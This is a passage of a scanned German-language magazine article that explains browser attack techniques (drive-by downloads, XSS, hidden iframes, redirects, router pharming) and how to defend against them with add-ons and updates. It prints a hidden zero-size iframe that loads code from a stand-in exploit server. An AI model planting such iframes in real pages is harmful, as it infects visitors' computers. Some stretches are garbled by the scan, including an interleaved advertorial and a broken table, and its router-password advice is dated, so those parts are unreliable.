Jeder der sieben Abschnitte beschreibt zunächst die Technik, die die Angreifer nutzen. Denn auch hier gilt: Gefahr erkannt – Gefahr gebannt.

Am Ende des Abschnitts lesen Sie, wie Sie das Einfallstor jeweils gezielt schliessen. In vielen Fällen hilft es schon, Werbebanner zu blockieren und Javascript einzuschränken – siehe auch die Übersicht in der Tabelle unten auf dieser Seite.

# **Drive-by-Downloads**

Drive-by-Download heisst, dass beim Surfen im Internet heimlich eine Datei auf Ihren PC heruntergeladen und ausgeführt wird – sozusagen wie im Vorbeifahren (englisch: Driveby). Grundsätzlich gibt es zwei Wege, wie ein Drive-by-Download funktioniert: Zum ei-



**Drive-by-Downloads:** Vor Viren ist man nirgends sicher – auch nicht auf seriösen Internetangeboten: Die Viren kommen über die Werbung (Bild A)

nen kann ein gefährliches Skript auf prinzipiell jeder Webseite versteckt sein. Ausserdem schleusen Kriminelle Banner in Werbenetze ein, die dann auf seriösen Webseiten angezeigt werden und Ihren PC infizieren.

#### **Übersicht: Adblock Plus und Noscript**

**Das Firefox-Add-on Adblock Plus blockiert nicht nur Werbung, sondern auch versteckte Iframes. Das Add-on Noscript lässt Javascript nur auf ausgewählten Seiten zu. Die Tabelle zeigt, welches der beiden Add-ons gegen welche Gefahr schützt.**



#### **Versteckte Skripts**

Die erste Methode, über die Sie Bescheid wissen sollten, ist das Verstecken eines schädlichen Skripts direkt in einer Webseite.

Viele Anwender meiden Webseiten, die etwa den Download von Raubkopien anbieten, weil sie dort mit einem Drive-by-Download rechnen – nicht selten zu Recht. Eine Gefahr sind aber auch immer wieder seriöse Webseiten, die gehackt und dann mit verborgenem Schadcode manipuliert werden.

#### **Verseuchte Banner**

Die zweite Methode ist das Einschleusen von gefährlichen Bannern über Werbenetze. So gelangen die Kriminellen auch auf seriöse Webseiten, ohne sie zum Beispiel zu hacken.

Viele Werbenetze sind international tätig und vermarkten freie Werbeplätze auf Webseiten als Pakete an Subunternehmer. Diese teilen die Kontingente oft erneut und vermarkten sie weiter. Das System ist unübersichtlich und ermöglicht es Internetbetrügern immer

wieder, manipulierte Banner einzuschleusen.

Es wurden auch Fälle bekannt, bei denen Betrüger eigene Server einrichteten, in die grossen Werbenetze von Google und Microsoft einklinkten und dann darüber eigene Banner verteilten. Auf diese Weise gelangten manipulierte Banner etwa auf die in den USA beliebten Webseiten Msnbc.com und Scout.com (Bild B).

Der eigentliche Angriff auf den PC des Anwenders erfolgt dann mit einem mit Hilfe des Banners geladenen Skript. Das kann etwa wieder ein verstecktes Iframe sein oder ein Skript, das eine Sicherheitslücke in Flash auszunutzen versucht. Mit Virenbaukästen wie

Blackhole, die im Untergrund kursieren, lassen sich diese Skripts erstellen.

Das Skript versucht dann zum Beispiel, das Javascript-Modul im Browser mit einem Pufferüberlauf zum Absturz zu bringen. Dadurch lässt sich Code ausserhalb der schützenden Browser-Sandbox ausführen. Dieser Code lädt dann den eigentlichen Schädling auf den PC



**Opfer einer Bannerattacke:** Auch die US-Seite Scout.com zeigte manipulierte Werbebanner an (Bild B)

herunter und installiert ihn, beispielsweise den Trojaner Zeus.

**So schützen Sie sich:** Sie haben mehrere Möglichkeiten, sich gegen Drive-by-Downloads zu schützen. Erstens: das Ausblenden gefährlicher Banner mit Adblock Plus 2.2.3. Zweitens: das Deaktivieren von Javascript im Browser mit Noscript 2.6.6. Drittens sollten sowohl Browser als auch in ihm installierte Plug-ins immer auf dem neuesten Stand sein, damit die bekannten Sicherheitslücken darin geschlossen sind. Nicht mehr benötigte Plug-ins sollten vom PC entfernt werden. So brauchen viele Anwender zum Beispiel Java nicht.

# **Cross-Site-Scripting**

Viele Nutzer erlauben Javascript nur auf seriösen Webseiten. Hacker haben sich deswegen Angriffe per Cross-Site-Scripting ausgedacht. Damit bezeichnet man eine Methode, bei der ein Skript mit einer speziellen URL auf einer anderen Seite platziert wird. Dort wird das Skript dann ausgeführt.

#### **Cross-Site-Scripting: die Technik**

Wie Cross-Site-Scripting funktioniert, lässt sich zum Beispiel mit dem Link **www.google. de/search?q=com** demonstrieren. Er bringt den Google-Webserver dazu, direkt nach dem Begriff "com" zu suchen. Der Befehl wurde per URL übergeben. ▶

### **ADVeRTORIAL**

# Perfekte Sicherheit für kleine Unternehmen

G Data Small Business Security – das ideale Werkzeug zur Absicherung der wertvollen IT-Infrastruktur

Mit G Data Small Business Security bietet der Sicherheitsspezialist G Data eine neue Sicherheitslösung an, die speziell für kleine Unternehmen konzipiert ist und keinerlei IT-Kenntnisse erfordert. Sämtliche Schutzfunktionen arbeiten wartungsfrei und automatisch im Hintergrund – das spart Zeit und vor allem Folgekosten. Dank der kostengünstigen "5+3 Lizenz" schützt die umfassende Security-Lösung bis zu fünf PCs im Netzwerk und zusätzlich bis zu drei nicht vernetzte Desktop-Rechner oder Laptops.



G Data Small Business Security ist zum Preis von Fr. 239.– im Fachhandel erhältlich.

#### **Einfache Bedienung**

Die Installation und das Einrichten der Sicherheitssoftware sind selbsterklärend und es bedarf kaum IT-Kenntnisse. Mit Hilfe der und es bedarf kaum IT-**anagementop sowerwerkende gefalt auch diese Gefahr**<br>Kenntnisse. Mit Hilfe der **Gefahr behalten Gefahr Griff. Die Sicherung aller Da**<br>Zentralen Managementoberfläche behalten erfolgt komfortabel und zu

Firmeninhaber und auch "Teilzeitadministratoren" zu jeder Zeit einen Überblick über ihr Netzwerk.



#### **Datensicherung im Griff**

Der Verlust wichtiger Geschäftsdaten durch Festplattenschäden, versehentliches Löschen oder Datendiebstahl kann Unternehmen ruinieren. Mit G Data Small Business Security haben Firmeninhaber dank des integrierten Backup-Moduls jetzt auch diese Gefahr im Griff. Die Sicherung aller Daten

erfolgt komfortabel und zugleich kostensparend mit G Data Small Business Security – denn die Anschaffung einer separaten Backup-Lösung ist zukünftig nicht mehr erforderlich.

**Weitere Informationen zu G Data Small Business Security und G Data Mittelstandslösungen auf www.gdata.ch.**



Eigentlich sollen schädliche Parameter mit einer Plausibilitätsprüfung ausgefiltert werden. Durch Sicherheitslücken in Serversoftware kommt es allerdings immer wieder zu erfolgreichen Angriffen, bei denen etwa Formulare oder Gästebücher missbraucht werden. Als Parameter lassen sich auch komplette Skripts übergeben, die dann auf dem – vermeintlich harmlosen – Server ausgeführt werden. Selbst Kaspersky ist nicht dagegen gefeit, wie die Hackergruppe Team Elite 2009 zeigte (Bild C).

Mit Cross-Site-Scripting lassen sich also Schutzmassnahmen umgehen, die das Ausführen von Skripts von anderen Seiten eigentlich verbieten sollen. So sperrt zum Beispiel die beliebte Firefox-Erweiterung Noscript 2.6.6 das Ausführen von Skripts zunächst generell. Da die meisten Webseiten

dann nicht mehr richtig funktionieren, erlauben viele Noscript-Nutzer seriösen Seiten das Ausführen von Skripts.

Bei einem Cross-Site-Scripting-Angriff wird dieser Schutz umgangen und das gefährliche Skript direkt in eine Webseite eingebunden, der die Nutzer vertrauen. Das Hacker-Skript wird also im Kontext der vertrauenswürdigen Seite ausgeführt. Die Links mit den manipulierten URLs verbreiten die Angreifer zum Beispiel per Spam-Mail. Opfer von Angriffen per Cross-Site-Scripting waren unter anderem schon bekannte Seiten wie Facebook und Twitter.

**So schützen Sie sich:** Noscript erkennt Angriffe per Cross-Site-Scripting und filtert die übergebenen Parameter aus. Das Add-on blendet eine Warnung ein, wenn es einen Angriff per Cross-Site-Scripting erkannt und gestoppt hat.

Klicken Sie auf das Noscript-Symbol in Firefox und wählen Sie "Einstellungen..." aus, um die Konfiguration zu öffnen. Wechseln Sie dann auf den Reiter "Benachrichtigungen" und prüfen Sie, ob das Häkchen vor "Cross-Site-Scripting (XSS)" gesetzt ist (Bild D). Nur wenn diese Option aktiviert ist, schützt Noscript vor diesen Angriffen.

# **Versteckte Iframes**

Bei Cyber-Kriminellen sind Iframes besonders beliebt. Die HTML-Elemente dienen dazu, andere Inhalte in eine Seite hineinzuladen. Dem Besucher einer Webseite fällt das in aller Regel gar nicht auf.

#### **einschleusen von Iframes**

Zunächst müssen die Kriminellen das Iframe auf dem fremden Server einschleusen. Das



**Cross-Site-Scripting:** Dieser lange Link auf die Kaspersky-Seite hat ein Skript an den Webserver von Kaspersky übergeben. Das schädliche Skript wurde dadurch auf dem eigentlich seriösen Server ausgeführt (Bild C)

geht mit präparierten Bannern oder durch das Ausnutzen von Sicherheitslücken in der Serversoftware. Auf veralteten Systemen lassen sich beispielsweise Datenbankbefehle einschleusen.

Ein Iframe ist ist ein HTML-Element, das der Strukturierung von Webseiten dient. Es ist eigentlich recht simpel aufgebaut:

**1 <iframe•src="http://exploit server.com/index.php"• width="0"•height="0"• frameborder="0"> 2 </iframe>**

#### **Adblock Plus 2.2.3**

**Adblock Plus 2.2.3 filtert Werbung aus, noch bevor sie vom Browser geladen wird. ein manipulierter Banner hat so keine Chance, Ihren PC zu verseuchen.**

Installieren Sie Adblock Plus in Firefox (kostenlos, www.adblockplus.org/de und auf (o). Die Erweiterung richtet dabei automatisch ein kostenloses Filterabonnement der "EasyList Germany+EasyList" ein. Dieses Abo sorgt dafür, dass Sie immer eine aktuelle Filterliste haben (Bild E). Das ist wichtig, weil Adblock Plus nur Werbebanner ausfiltern kann, für die es einen Filter hat.

Klicken Sie auf den Link "Filtereinstellungen", um die Optionen zu öffnen. Entfernen Sie unter "Filterabonnements" das Häkchen vor "Einige nicht aufdringliche Werbung zulassen", wenn Sie wol-

 $\begin{array}{c|c|c|c|c} \hline \multicolumn{3}{c|}{\mathbf{.}} & \multicolumn{3}{c|}{\mathbf{.}} \\ \hline \multicolumn{3}{c|}{\mathbf{.}} & \multicolumn{3}{c|}{\mathbf{.}} & \multicolumn{3}{c|}{\mathbf{.}} \\ \hline \multicolumn{3}{c|}{\mathbf{.}} & \multicolumn{3}{c|}{\mathbf{.}} & \multicolumn{3}{c|}{\mathbf{.}} & \multicolumn{3}{c|}{\mathbf{.}} \\ \hline \multicolumn{3}{c|}{\mathbf{.}} & \multicolumn{3}{c|}{\mathbf{.}} & \multicolumn{3$ Filtereinstellungen von Adblock Plus Filterabonnements Eigene Filter Vertipper-Korrekturen Filterabonnement hinzufügen... EasyList Germany+EasyList (Webseite, Filterliste)<br>Zuletzt aktualisiert: 11.04.2013 10:51 (Erfolgreich) Aktionen +  $\overline{\mathbf{v}}$ Einige nicht aufdringliche Werbung zulassen Liste öffnen Mehr Information Sichern und Wiederherstellen · Schließen



len, dass Adblock Plus keine Ausnahmen beim Filtern von Werbung macht. Fortan werden Werbebanner auf den besuchten Webseiten unterdrückt.

Dieser Code-Schnipsel lädt die Datei "index.php" vom Server http://exploitserver.com. Die drei auf null gesetzten Parameter **width**, **height** und **frameborder** sorgen dafür, dass das Iframe **0** Pixel gross ist und so unsichtbar bleibt.

Die Datei "index.php" kann nun beliebigen Code enthalten, der beim Besuch der eigentlich harmlosen Webseite ausgeführt wird. Beim Angriff auf die Seite der deutschen Sparkasse Anfang dieses Jahres wurde auf der Seite ein Iframe versteckt, das mit dem Virenbaukasten Red Kit erstellt worden war.

Das Iframe leitet auf einen Programmteil von Red Kit weiter, der prüft, welche Plug-ins im Browser installiert sind und in welcher Version. Findet Red Kit eine veraltete Version von Java oder dem

Adobe Reader, dann versucht es, eine manipulierte Java- oder PDF-Datei im Browser zu laden und so den PC zu infizieren. Wenn der Angriff gelingt, landet anschliessend eine kleine Datei auf dem PC. Diese Datei lädt dann den eigentlichen Schädling herunter, meist einen Trojaner.

**So schützen Sie sich:** Adblock Plus verhindert, dass Iframes über Banner verteilt werden. Den kompletten Schutz vor den per Iframe geladenen Skripts erhalten Sie aber erst, wenn Sie zusätzlich Noscript installieren. Mehr Informationen zur Firefox-Erweiterung Adblock Plus 2.2.3 finden Sie im Kasten unten.

# **SICheRheIT exTRA**



**Cross-Site-Scripting:** Die Firefox-Erweiterung Noscript 2.6.6 blockiert nicht nur Javascript, sondern schützt auch vor Angriffen per Cross-Site-Scripting (Bild D)

# **Drive-by-Redirects**

Eine weitere Technik, Viren zu verbreiten, haben Mitarbeiter von Eset beschrieben: Der neue Virenbaukasten Nuclear Pack 2.0 erzeugt einen Drive-by-Redirect.

#### **Versteckspiel**

Dabei wird auf einer gehackten Seite ein kleiner Javascript-Schnipsel versteckt. Erst wenn dieses Skript eine Mausbewegung auf der Seite erkennt, lädt es ein Iframe herunter. Dadurch sollen Sicherheitsmassnahmen ausgehebelt werden, die automatisch nach verdächtigen Links suchen (Bild F). Das Iframe lädt nun seinerseits weiteren Code von einem Server herunter.

Nuclear Pack 2.0 versucht dann mit einem manipulierten Java-Applet, den PC des Anwenders zu infizieren. Die dabei ausgenutzte Lücke wurde 2012 entdeckt und betrifft die Java-Versionen bis 7 Update 2, 6 Update 30



**Drive-by-Redirect:** Auf dieser russischen Seite des Ölkonzerns Winfield wurde ein Skript versteckt, das den PC nur infiziert, wenn es eine Bewegung des Mauszeigers erkannt hat (Bild F)

und bis 5 Update 33. Wenn der Angriff gelingt, dann wird eine Variante des Trojaners Carberp auf den PC heruntergeladen und installiert.

Ist dieser Trick dagegen nicht erfolgreich, versucht es Nuclear Pack mit einer verseuchten PDF-Datei. Die Lücke im Adobe Reader führt dazu, dass der PDF-Reader abstürzt. Gleichzeitig wird dabei eine EXE-Datei unter "C:\" erstellt. Diese Datei lädt dann den eigentlichen Schädling herunter.

**So schützen Sie sich:**DieErweiterung Noscript verhindert, dass Skripts von anderen Seiten ausgeführt werden, und stoppt so Drive-by-Redirects (kostenlos, www.noscript.net und auf <sup>(a)</sup>). Installieren Sie das Add-on und starten Sie Firefox neu. Wenn Sie nun eine Webseite wie www.blick.ch aufrufen, sind dort zunächst alle Skripts verboten. Klicken Sie unten rechts auf das Noscript-Symbol und wählen Sie "blick.ch erlauben" aus, um der Webseite Javascript zu gestatten. Andere eingebundene Skripts bleiben davon ausgenommen. Ausserdem verhindert Noscript Angriffe per Cross-Site-Scripting und Angriffe mit Hilfe versteckter Iframes – selbst wenn Sie Javascript auf einer Seite erlaubt haben.

Prüfen Sie ausserdem, ob Sie wirklich die neueste Java-Version installiert haben. Welche Version Sie haben, erfahren Sie unter "Start, Systemsteuerung, Programm deinstallieren".

# **Drive-by-Pharming**

Anders als bei den bisher vorgestellten Gefahren steht beim Drive-by-Pharming nicht der PC des Anwenders im Vordergrund, sondern – zunächst – sein Router.

#### **Angriff auf den Router**

So beschreibt Symantec einen Fall in Mexiko, bei dem die DNS-Einstellungen von Routern manipuliert wurden. Das DNS-System ist für die Umwandlung von URLs in IP-Adressen zuständig. Jedes Mal, wenn ein Nutzer eine URL in den Browser eintippt, holt sich der Browser die IP-Adresse der Seite vom Router. Anschliessend kontaktiert der Browser die ihm genannte IP-Adresse und ruft die dort gespeicherten Daten ab, zum Beispiel die der Online-Bank des Nutzers.

Liefert ein manipulierter Router aber eine falsche IP-Adresse zurück, dann lädt der Browser eine andere Webseite als die gewünschte. Im geschilderten Fall hatten die Angreifer unter der falschen IP-Adresse eine Kopie der Webseite einer grossen mexikanischen Bank hinterlegt. Diese Seite klaute dann die Zugangsdaten der Online-Banking-Kunden.

Der Angriff auf die Router erfolgte über massenhaft versandte E-Mails, die ein Skript enthielten. Dieses Skript versuchte mit Hilfe des Standardpassworts des Routers die DNS-Einstellungen zu verändern. Der Angriff war ▶



**Drive-by-Pharming:** Deaktivieren Sie die Fernwartung in Ihrem DSL-Router – hier sehen Sie als Beispiel die Einstellungen der Fritzbox (Bild G)

erfolgreich, weil viele Anwender das Passwort ihres Routers nicht geändert hatten.

**So schützen Sie sich:** Prüfen Sie zunächst, ob die Fernwartung in Ihrem Router aktiviert ist. Falls ja, sollten Sie diese Funktion abschalten, damit niemand aus der Ferne unerlaubt die Einstellungen Ihres Routers ändern kann. Bei der Fritzbox finden Sie die Option zum Beispiel unter "Erweiterte Einstellungen, Internet, Freigaben, Fernwartung". Entfernen Sie das Häkchen vor "Fernwartung freigeben" (Bild G).

Bei aktuellen Routern ist ein Ändern des Admin-Passworts oft nicht mehr nötig, weil die Provider jeden Router mit einem individuellen Passwort ausliefern. Dieses Passwort steht meist auf der Unterseite des Routers und nur wer physischen Zugriff auf den Router hat, kann es ausspionieren. Das Admin-Passwort zu ändern erübrigt sich damit meist.

# **PDF-Dateien**

Mit dem Adobe Reader lassen sich PDF-Dateien anzeigen, durchsuchen und drucken. Es ist eines der am weitesten verbreiteten Programme und auf fast jedem Windows-Rechner zu finden. Über die Jahre wurden im Adobe Reader aber auch Hunderte von Sicherheitslücken gefunden. So listen die Sicherheitsexperten von Secunia allein für die Version 9 rund

